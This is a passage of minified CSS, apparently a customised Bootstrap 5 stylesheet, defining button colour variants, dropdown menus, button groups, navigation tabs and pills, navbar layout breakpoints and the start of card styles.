rgb(194.4, 195.2, 196.8);--bs-btn-focus-shadow-rgb: 210, 211, 212;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(194.4, 195.2, 196.8);--bs-btn-active-border-color: rgb(182.25, 183, 184.5);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #f3f4f6;--bs-btn-disabled-border-color: #f3f4f6}.btn-dark{--bs-btn-color: #ffffff;--bs-btn-bg: #111927;--bs-btn-border-color: #111927;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(52.7, 59.5, 71.4);--bs-btn-hover-border-color: rgb(40.8, 48, 60.6);--bs-btn-focus-shadow-rgb: 53, 60, 71;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(64.6, 71, 82.2);--bs-btn-active-border-color: rgb(40.8, 48, 60.6);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #111927;--bs-btn-disabled-border-color: #111927}.btn-outline-primary{--bs-btn-color: #1b8354;--bs-btn-border-color: #1b8354;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #1b8354;--bs-btn-hover-border-color: #1b8354;--bs-btn-focus-shadow-rgb: 27, 131, 84;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #1b8354;--bs-btn-active-border-color: #1b8354;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #1b8354;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #1b8354;--bs-gradient: none}.btn-outline-secondary{--bs-btn-color: #dba102;--bs-btn-border-color: #dba102;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #dba102;--bs-btn-hover-border-color: #dba102;--bs-btn-focus-shadow-rgb: 219, 161, 2;--bs-btn-active-color: #161616;--bs-btn-active-bg: #dba102;--bs-btn-active-border-color: #dba102;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #dba102;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #dba102;--bs-gradient: none}.btn-outline-success{--bs-btn-color: #069454;--bs-btn-border-color: #069454;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #069454;--bs-btn-hover-border-color: #069454;--bs-btn-focus-shadow-rgb: 6, 148, 84;--bs-btn-active-color: #161616;--bs-btn-active-bg: #069454;--bs-btn-active-border-color: #069454;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #069454;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #069454;--bs-gradient: none}.btn-outline-info{--bs-btn-color: #156fee;--bs-btn-border-color: #156fee;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #156fee;--bs-btn-hover-border-color: #156fee;--bs-btn-focus-shadow-rgb: 21, 111, 238;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #156fee;--bs-btn-active-border-color: #156fee;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #156fee;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #156fee;--bs-gradient: none}.btn-outline-warning{--bs-btn-color: #f79009;--bs-btn-border-color: #f79009;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #f79009;--bs-btn-hover-border-color: #f79009;--bs-btn-focus-shadow-rgb: 247, 144, 9;--bs-btn-active-color: #161616;--bs-btn-active-bg: #f79009;--bs-btn-active-border-color: #f79009;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #f79009;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #f79009;--bs-gradient: none}.btn-outline-danger{--bs-btn-color: #d92c20;--bs-btn-border-color: #d92c20;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #d92c20;--bs-btn-hover-border-color: #d92c20;--bs-btn-focus-shadow-rgb: 217, 44, 32;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #d92c20;--bs-btn-active-border-color: #d92c20;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #d92c20;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #d92c20;--bs-gradient: none}.btn-outline-light{--bs-btn-color: #f3f4f6;--bs-btn-border-color: #f3f4f6;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: #f3f4f6;--bs-btn-hover-border-color: #f3f4f6;--bs-btn-focus-shadow-rgb: 243, 244, 246;--bs-btn-active-color: #161616;--bs-btn-active-bg: #f3f4f6;--bs-btn-active-border-color: #f3f4f6;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #f3f4f6;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #f3f4f6;--bs-gradient: none}.btn-outline-dark{--bs-btn-color: #111927;--bs-btn-border-color: #111927;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: #111927;--bs-btn-hover-border-color: #111927;--bs-btn-focus-shadow-rgb: 17, 25, 39;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: #111927;--bs-btn-active-border-color: #111927;--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #111927;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #111927;--bs-gradient: none}.btn-link{--bs-btn-font-weight: 400;--bs-btn-color: var(--bs-link-color);--bs-btn-bg: transparent;--bs-btn-border-color: transparent;--bs-btn-hover-color: var(--bs-link-hover-color);--bs-btn-hover-border-color: transparent;--bs-btn-active-color: var(--bs-link-hover-color);--bs-btn-active-border-color: transparent;--bs-btn-disabled-color: #4d5761;--bs-btn-disabled-border-color: transparent;--bs-btn-box-shadow: 0 0 0 #000;--bs-btn-focus-shadow-rgb: 61, 150, 110;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y: 0.5rem;--bs-btn-padding-x: 1rem;--bs-btn-font-size:1.125rem;--bs-btn-border-radius: var(--bs-border-radius-lg)}.btn-sm,.btn-group-sm>.btn{--bs-btn-padding-y: 0.25rem;--bs-btn-padding-x: 0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius: var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex: 1000;--bs-dropdown-min-width: 10rem;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0.5rem;--bs-dropdown-spacer: 0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color: var(--bs-body-color);--bs-dropdown-bg: #ffffff;--bs-dropdown-border-color: #d2d6db;--bs-dropdown-border-radius: 0.5rem;--bs-dropdown-border-width: var(--bs-border-width);--bs-dropdown-inner-border-radius: calc(0.5rem - var(--bs-border-width));--bs-dropdown-divider-bg: #d2d6db;--bs-dropdown-divider-margin-y: 0.5rem;--bs-dropdown-box-shadow: 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08);--bs-dropdown-link-color: #161616;--bs-dropdown-link-hover-color: #1b8354;--bs-dropdown-link-hover-bg: #f9fafb;--bs-dropdown-link-active-color: #ffffff;--bs-dropdown-link-active-bg: #1b8354;--bs-dropdown-link-disabled-color: var(--bs-tertiary-color);--bs-dropdown-item-padding-x: 1rem;--bs-dropdown-item-padding-y: 0.25rem;--bs-dropdown-header-color: #4d5761;--bs-dropdown-header-padding-x: 1rem;--bs-dropdown-header-padding-y: 0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0;border-radius:var(--bs-dropdown-item-border-radius, 0)}.dropdown-item:hover,.dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:0.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color: #d2d6db;--bs-dropdown-bg: #1f2a37;--bs-dropdown-border-color: #d2d6db;--bs-dropdown-box-shadow: ;--bs-dropdown-link-color: #d2d6db;--bs-dropdown-link-hover-color: #ffffff;--bs-dropdown-divider-bg: #d2d6db;--bs-dropdown-link-hover-bg: rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color: #ffffff;--bs-dropdown-link-active-bg: #1b8354;--bs-dropdown-link-disabled-color: #6c727e;--bs-dropdown-header-color: #6c727e}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:.5rem}.btn-group>:not(.btn-check:first-child)+.btn,.btn-group>.btn-group:not(:first-child){margin-left:calc(-1*1px)}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(-1*1px)}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:nth-child(n+3),.btn-group-vertical>:not(.btn-check)+.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x: 1rem;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: #161616;--bs-nav-link-hover-color: #1b8354;--bs-nav-link-disabled-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(27,131,84,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width: var(--bs-border-width);--bs-nav-tabs-border-color: var(--bs-border-color);--bs-nav-tabs-border-radius: var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color: var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg: var(--bs-body-bg);--bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid rgba(0,0,0,0);border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius: var(--bs-border-radius);--bs-nav-pills-link-active-color: #ffffff;--bs-nav-pills-link-active-bg: #1b8354}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap: 1rem;--bs-nav-underline-border-width: 0.125rem;--bs-nav-underline-link-active-color: var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid rgba(0,0,0,0)}.nav-underline .nav-link:hover,.nav-underline .nav-link:focus{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-grow:1;flex-basis:0;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x: 0;--bs-navbar-padding-y: 0.5rem;--bs-navbar-color: rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y: 0.40625rem;--bs-navbar-brand-margin-end: 1rem;--bs-navbar-brand-font-size: 1.125rem;--bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x: 0.5rem;--bs-navbar-toggler-padding-y: 0.25rem;--bs-navbar-toggler-padding-x: 0.75rem;--bs-navbar-toggler-font-size: 1.125rem;--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2822, 22, 22, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius: 0.5rem;--bs-navbar-toggler-focus-width: 2px;--bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: var(--bs-navbar-color);--bs-nav-link-hover-color: var(--bs-navbar-hover-color);--bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:hover,.navbar-text a:focus{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:rgba(0,0,0,0);border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color: rgba(255, 255, 255, 0.55);--bs-navbar-hover-color: rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color: rgba(255, 255, 255, 0.25);--bs-navbar-active-color: #ffffff;--bs-navbar-brand-color: #ffffff;--bs-navbar-brand-hover-color: #ffffff;--bs-navbar-toggler-border-color: rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y: 1rem;--bs-card-spacer-x: 1rem;--bs-card-title-spacer-y: 0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width: 1px;--bs-card-border-color: #d2d6db;--bs-card-border-radius: 1rem;--bs-card-box-shadow: 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 